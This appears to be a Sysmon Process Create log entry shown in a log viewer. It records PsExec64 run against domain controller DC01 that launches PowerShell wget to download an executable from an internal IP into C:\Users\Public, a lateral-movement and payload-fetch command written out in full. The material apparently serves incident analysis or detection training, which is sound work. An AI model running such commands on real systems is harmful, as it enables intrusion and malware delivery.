 Toggle field details
t log.level
t message
Process Create:
RuleName: -
UtcTime: 2024-11-27 11:03:16.943
ProcessGuid: {664bcdf4-fc74-6746-5b01-000000001c00}
ProcessId: 6776
Image: C:\Windows\System32\PsExec64.exe
FileVersion: 2.4
Description: Execute processes remotely
Product: Sysinternals PsExec
Company: Sysinternals - www.sysinternals.com
OriginalFileName: psexec.c
CommandLine: PsExec64.exe  \\DC01 powershell.exe wget -Uri http://192.168.55.38/Tgdet445.exe -OutFile "C:\Users\Public\Tgdet445.exe"
CurrentDirectory: C:\Windows\system32\
User: FISHCO\appmgadm
LogonGuid: {664bcdf4-fc6d-6746-7f02-ab0000000000}
LogonId: 0xAB027F
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=84858CA42DC54947EEA910E8FAB5F668,SHA256=5910B49C041B80F6E8D2E8E10752A9062FEBE4A2EDD15F07C6B1961B3C79C129,IMPHASH=02E506F5A90CB03CA99EE1B92112C3A8
ParentProcessGuid: {664bcdf4-fc72-6746-5701-000000001c00}
ParentProcessId: 6016
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: FISHCO\appmgadm
t process.args
PsExec64.exe, \\DC01, powershell.exe, wget, -Uri, http://192.168.55.38/Tgdet445.exe, -OutFile, C:\Users\Public\Tgdet445.exe